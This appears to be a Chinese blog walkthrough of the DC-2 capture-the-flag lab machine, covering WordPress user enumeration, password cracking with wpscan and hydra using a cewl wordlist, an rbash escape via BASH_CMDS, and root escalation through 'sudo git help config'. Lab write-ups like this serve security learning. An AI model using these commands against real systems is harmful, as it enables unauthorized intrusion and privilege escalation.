DC-2靶机学习

1.打开是一个wordpress的主题



想到可以用wpsacn先扫描一波

root@kali:~# wpscan --url http://dc-2

无果,枚举一下用户看看

root@kali:~# wpscan --url http://dc-2 -e u



就三个用户,admin,tom,jerry

随手整了个top500字典爆破三个账户,无果

2. cewl的提示

实在没头绪就看了下提示,说是用 cewl

搜了下 cewl是个生成字典的工具

详见https://www.freebuf.com/articles/network/190128.html

root@kali:~# cewl dc-2 > dc-2.txt

爬取网站生成字典



再拿去爆破

root@kali:~# wpscan --url http://dc-2 --passwords /root/dc-2.txt --usernames /root/username.txt

破解出来了,赶紧登陆试试

但是这两个账户只是普通账户,还要提升权限



3.flag2的提示

没看懂啥意思,换个账号登陆下康康

tom账号啥都没有,叹气

到后台,我觉得可能是后台getshell

但是普通用户没有上传权限,这就很难受

https://www.cnblogs.com/ssw6/p/12668000.html

这是一点后台提权的总结

4.柳暗花明

整到这里忽然想起来之前扫描的时候靶机还有个ssh端口是开着的

root@kali:~# nmap -A -p- -Pn 192.168.2.130

或许有ssh弱口令也说不定



我用的是hydra破解密码

root@kali:~# hydra -L /root/username.txt -P /root/dc-2.txt -t 6 -s 7744 ssh://192.168.2.130

运气不错,emmmm,只是这个密码和之前登陆后台的密码一样,23333

5.rbash



利用hydra破解的ssh密码,登陆发现似乎又是一个死胡同,无法执行有效的命令

这里有个flag3.txt,看不到,悲伤(绕沙盒的感觉)



摸了半天,无意中试出来个vi命令,好像可以打开文本文件,23333

vi flag3.txt

这话没看明白,猫和老鼠里面的tom和jerry吗?

问题还是归结到rbash上去

翻了很久终于找到一篇文章

https://www.cnblogs.com/xiaoxiaoleo/p/8450379.html

另外一篇是讲绕过的手段的

https://www.freebuf.com/articles/system/188989.html

很奇妙的说,直接就使得path和shell可写了



tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a

$ /bin/bash

然后再

tom@DC-2:~$ export PATH=$PATH:/bin/

tom@DC-2:~$ export PATH=$PATH:/usr/bin

可以看到这里PATH已经导入了系统命令

尝试一下系统命令

tom@DC-2:~$ whoami

tom

tom@DC-2:~$ ls -lah

total 48K

drwxr-x--- 3 tom tom 4.0K May 9 17:43 .

drwxr-xr-x 4 root root 4.0K Mar 21 2019 ..

-rwxr-x--- 1 tom tom 66 Mar 21 2019 .bash_history

-rwxr-x--- 1 tom tom 30 Mar 21 2019 .bash_login

-rwxr-x--- 1 tom tom 30 Mar 21 2019 .bash_logout

-rwxr-x--- 1 tom tom 30 Mar 21 2019 .bash_profile

-rwxr-x--- 1 tom tom 30 Mar 21 2019 .bashrc

-rwxr-x--- 1 tom tom 95 Mar 21 2019 flag3.txt

-rw------- 1 tom tom 49 May 9 17:42 .lesshst

-rwxr-x--- 1 tom tom 30 Mar 21 2019 .profile

drwxr-x--- 3 tom tom 4.0K Mar 21 2019 usr

-rw------- 1 tom tom 50 May 9 17:25 .Xauthority

成功逃逸沙盒,害为啥我就想不到呢

6.提权root

这里卡了好久,跑去翻wp去了,意料之外的是jerry这一步

在命令行下切换用户,真的NP

jerry@DC-2:~$ cat flag4.txt

Good to see that you've made it this far - but you're not home yet.

You still need to get the final flag (the only flag that really counts!!!).

No hints here - you're on your own now. :-)

Go on - git outta here!!!!

jerry@DC-2:~$

这里有提示git提权

提权指导:https://www.cnblogs.com/zaqzzz/p/12075132.html



这一步很轻松

jerry@DC-2:~$ sudo git help config

然后输入

!/bin/bash或者!'sh'完成提权

我特么吹爆,太强了(然而我还是太菜了)